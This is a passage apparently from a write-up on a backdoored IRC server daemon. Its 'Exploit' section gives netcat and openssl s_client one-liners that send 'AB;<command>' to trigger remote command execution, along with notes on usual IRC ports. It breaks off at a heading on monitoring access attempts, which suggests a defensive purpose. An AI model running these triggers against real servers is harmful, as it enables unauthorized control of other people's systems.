 Exploit
The following shell command triggers the backdoor with netcat:
1 echo "AB;<command>" |nc <IRCd address> <port>
As you may know, the default port for IRC should be 194 according to the IANA assignment,
however no one is using it since it's a port lower than 1024 (requiring privileges) and the common
port for IRC is 6667.
It should also work on SSL/TLS servers (though I did not test yet). To trigger the backdoor in
SSL/TLS, simply use OpenSSL's s_client:
1 echo "AB;<command>" |openssl s_client -connect <IRCd address>:<port>
Again, according to the IANA assignment it should be port 994 but no one is using it. Most of the
time it's port 6697, but it's not as common as the clear-text port so you may find other ports.
Monitoring backdoor access attempts